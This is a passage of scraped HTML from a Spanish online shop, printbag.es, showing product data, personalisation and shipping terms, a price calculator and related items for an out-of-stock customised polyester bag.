pen\u00ednsula.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:308,&quot;id_product&quot;:308,&quot;out_of_stock&quot;:1,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;PERSONALIZACION&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;tabs__content rte overflow-hidden\&quot;&gt;&lt;a3&gt;PERSONALIZACi\u00d3N INCLUIDA.&lt;\/a3&gt;\r\n&lt;p&gt;Todas nuestras bolsas de tela, algod\u00f3n, poli\u00e9ster, metalizadas, papel kraft, etc. se entregan personalizadas con vuestros dise\u00f1os o logotipos por una cara, a una tinta. Dentro de las opciones de personalizaci\u00f3n puede elegir otros tipos de impresi\u00f3n tanto a 2 tintas con el mismo dise\u00f1o por ambas caras.&lt;\/p&gt;\r\n&lt;p&gt;Desde los siguientes enlaces podr\u00e1 descargar las plantillas con las medidas de impresi\u00f3n seg\u00fan el tama\u00f1o elegido, igualmente tambi\u00e9n encontrar\u00e1 la descarga de nuestra hoja orientativa \&quot;Como enviar archivos\&quot; que los aspectos m\u00e1s importantes para enviar sus archivos a impresi\u00f3n y marcaje.&lt;\/p&gt;\r\n&lt;\/div&gt;\r\n&lt;div class=\&quot;btn-group btn-group-lg\&quot;&gt;&lt;a href=\&quot;https:\/\/printbag.es\/plantillas\/personalizar-bolsas.pdf\&quot; target=\&quot;_blank\&quot; class=\&quot;btn-default active btn-responsive\&quot;&gt;Como enviar archivos&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;extratabspro&quot;},{&quot;title&quot;:&quot;PRODUCCI\u00d3N Y ENV\u00cdO&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;tabs__content rte overflow-hidden\&quot;&gt;\r\n&lt;h4&gt;Condiciones de env\u00edos bolsas de papel personalizadas&lt;\/h4&gt;\r\n&lt;p&gt;IMPORTANTE! Tenga en cuenta que para procesar cualquier tipo de impresi\u00f3n de bolsas, es necesario que antes nos env\u00ede el justificante de pago de su pedido a nuestro correo electr\u00f3nico (info@printbag.es). RECUERDE! Incluir su n\u00famero de pedido en el concepto de la transferencia.&lt;\/p&gt;\r\n&lt;p&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;\&quot;Su pedido solo se procesara una vez hayamos recibido la confirmaci\u00f3n del dise\u00f1o.\&quot;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt;Plazos de producci\u00f3n!&lt;\/strong&gt;&lt;br \/&gt; Una vez aprobados los bocetos! Los plazos de producci\u00f3n y env\u00edo son de 7\u00a0- 9 d\u00edas laborables. Su pedido ser\u00e1 expedido por mensajer\u00eda (TNT), con servicio 24 \/48 horas seg\u00fan destino. Tenga en cuenta que en ciudades fuera de la capital de provincia los env\u00edos pueden tardar 48 horas. D\u00edas laborables (lunes a viernes) \u2013 ( S\u00e1bados - Domingos - Festivos en Madrid - Nacionales no son laborables.)&lt;\/p&gt;\r\n&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;extratabspro&quot;}],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;bolsas-de-poliester&quot;,&quot;category_name&quot;:&quot;Bolsas de Poliester&quot;,&quot;link&quot;:&quot;https:\/\/printbag.es\/bolsas-de-poliester\/bolsas-contrastada-personalizadas.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:289,&quot;price_without_reduction&quot;:289,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articulo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-small_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-home_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1240&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1241-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1241-small_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1241-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1241-home_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1241-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1241-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1241-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1241-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1241&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1242-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1242-small_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1242-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1242-home_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1242-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1242-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1242-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1242-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1242&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1243-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1243-small_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1243-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1243-home_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1243-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1243-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1243-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1243-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1243&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1244-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1244-small_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1244-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1244-home_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1244-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1244-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1244-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1244-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1244&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1245-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1245-small_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1245-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1245-home_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1245-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1245-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1245-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1245-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1245&quot;,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1246-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1246-small_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1246-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1246-home_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1246-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1246-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1246-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1246-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1246&quot;,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1247-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1247-small_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1247-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1247-home_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1247-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1247-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1247-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1247-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1247&quot;,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-small_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-home_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-cart_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-medium_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1240-large_default\/bolsas-contrastada-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1240&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:289,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}" role="tabpanel">
    
                            <div class="product-reference">
                <label class="label">Referencia: </label>
                <span >A-611</span>				
            </div>
            

    
            

    
            

    
        <div class="product-out-of-stock">
            
        </div>
    

    
            

        
                    <div class="product-features">
                <h3 class="h6">Referencias específicas</h3>
                <dl class="data-sheet">
                                    </dl>
            </div>
            

    
            
</div>
                        

                        
                                                    

                                                    <div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
                                <div class="tabs__content rte overflow-hidden"><a3>PERSONALIZACiÓN INCLUIDA.</a3>
<p>Todas nuestras bolsas de tela, algodón, poliéster, metalizadas, papel kraft, etc. se entregan personalizadas con vuestros diseños o logotipos por una cara, a una tinta. Dentro de las opciones de personalización puede elegir otros tipos de impresión tanto a 2 tintas con el mismo diseño por ambas caras.</p>
<p>Desde los siguientes enlaces podrá descargar las plantillas con las medidas de impresión según el tamaño elegido, igualmente también encontrará la descarga de nuestra hoja orientativa "Como enviar archivos" que los aspectos más importantes para enviar sus archivos a impresión y marcaje.</p>
</div>
<div class="btn-group btn-group-lg"><a href="https://printbag.es/plantillas/personalizar-bolsas.pdf" target="_blank" class="btn-default active btn-responsive">Como enviar archivos</a></div>
                            </div>
                                                    <div class="tab-pane fade in " id="extra-1" role="tabpanel"  id="" class="">
                                <div class="tabs__content rte overflow-hidden">
<h4>Condiciones de envíos bolsas de papel personalizadas</h4>
<p>IMPORTANTE! Tenga en cuenta que para procesar cualquier tipo de impresión de bolsas, es necesario que antes nos envíe el justificante de pago de su pedido a nuestro correo electrónico (info@printbag.es). RECUERDE! Incluir su número de pedido en el concepto de la transferencia.</p>
<p><span style="text-decoration: underline;">"Su pedido solo se procesara una vez hayamos recibido la confirmación del diseño."</span></p>
<p><strong>Plazos de producción!</strong><br /> Una vez aprobados los bocetos! Los plazos de producción y envío son de 7 - 9 días laborables. Su pedido será expedido por mensajería (TNT), con servicio 24 /48 horas según destino. Tenga en cuenta que en ciudades fuera de la capital de provincia los envíos pueden tardar 48 horas. Días laborables (lunes a viernes) – ( Sábados - Domingos - Festivos en Madrid - Nacionales no son laborables.)</p>
</div>
                            </div>
                                            </div>
                </div>
            
        </div>

        
                    
		  <hr>
        <h4 id="tarifas">Calcule aqui su tarifa de personalización</h4>
        <!-- Block Mega Product Groups -->
<div class="row product-detail default">
           <div class="pb-left-column col-lg-9 col-md-9 col-sm-12 col-xs-12">
                <div class="pd-left-content">
<div id="megazoom"></div>
<div id="megagroups" class="tabs">
			<!--mega attributes -->
							
					
									 	
			<ul id="mp-ul-tabs" class="idTabs clearfix" style="display:none">
			<li id="mp-tab-before" class="mp-tab-button" onclick="showButtonMegaproductTab('before')"><a class="btn btn-secondary">Anterior</a></li>
												<li id="mp-tab-next" class="mp-tab-button" onclick="showButtonMegaproductTab('next')"><a class="btn btn-secondary">Siguiente</a></li>
			</ul>
			
														 
																			
					
			
						 
						 
			<div id="mpimages" class="">
												
		
						
			
			
								
				<div id="megagroup4967" class="mpstep step0"  >
				<input type="hidden" id="id_megagroup4967" class="id_group" value="10" />
			  
				<div id="megalabel_4967" class="mega-attrlabel">
								<span class="mega_title">Producto sin stock:</span> 
								<span class="megaattr_name" id="megaName_4967"></span>
				
								
								
				</div>
				
								

								<div class="clear"></div>
								
				
												
											
				
												
												
												
				
				<div class="megainputcontent">
																		 
					<select id="megafield_4967" name="megafield_4967" onchange="findMegaCombo(4967);" >
											<option value="176"  data-weight="0" data-attr="46161" alt="/img/co/176.jpg" title="En estos momentos no disponemos de stock para este producto.">
						En estos momentos no disponemos de stock para este producto.												</option>
										</select>	
													
															
												
								
												
																				
												
																				
												</div>	
				<div class="clear"></div>	
							</div>
									
			
			
			<div id="mpproduct-step" class="mpstep step0">
							
						<div class="mp-step-measures">
									</div>
						
																					
			
						<div id="mp-step-quantity">
			<div>
				<label for="id_step_quantity">Cantidad:</label>
								<input type="text"   value="1" class="text" id="id_step_quantity" name="id_step_quantity">
							
				
							
			</div>	
			</div>
						</div>
								<div id="mp-step-buttons" >
																				</div>
							
						</div>
					   </div></div></div>
         <div class="pb-right-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
			<div id="show-result-container" class="row2 tabs box resultFixed">
			<ul class="idTabs clearfix" style="font-weight: 700;text-align: center;border-bottom: 1px solid #131313;padding:10px;">
			<li><a class="selected">Descripción pedido</a></li>
			</ul>
			<div class="mp-result-name">
			
					<span class="mp-product-title">Producto</span><br>
					<span class="mp-product-name"></span>
			
			</div>
			<div id="mp-step-result">
			</div>
			<div class="mp-result-weigth">
					Peso::
					<span class="mp_total_weight"></span> Kg
			</div>
			<div class="mp-result-price">
								<span class="mp_total_price"></span>					<span class="mp_total_price_with_tax" style="display: table; width: 100%; margin-bottom: 10px;"></span>
			</div>
			<div class="mp-result-button">
											<a class="btn-default active" id="btnAddProduct" >
					<span>Añadir al Carrito</span>
				</a>
							</div>
		<div class="mp-result-error"></div>
				</div>
								
</div>
<!-- /Block Mega Product Groups  -->

 </div>
				<hr>
<div class="alert alert-info">La subida de archivos para impresión solo se encuentra visible para clientes registrados,una vez seleccionado el producto y durante el proceso de compra podrás adjuntar el logo a tu pedido.</div>
        
            <div class="same-category">
    <div class="container">
        <div class="addon-title">
            <h3>
                Productos relacionados
            </h3>
        </div>
        <div class="product_box">
            <div class="products customs-carousel-product">
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="555" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-plegables/stric2.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2466-home_default/stric2.jpg"
				    alt = "Bolsa plegable de 190T con asas"
					title="Bolsa plegable de 190T con asas"
				    data-full-size-image-url = "https://printbag.es/2466-large_default/stric2.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-plegables/stric2.html" title="Bolsa plegable de 190T con asas" class="product-link">Bolsa plegable de 190T con asas</a>
			  <p>A-6313</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">211,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="327" data-id-product-attribute="0">
	<div class="preview">
		
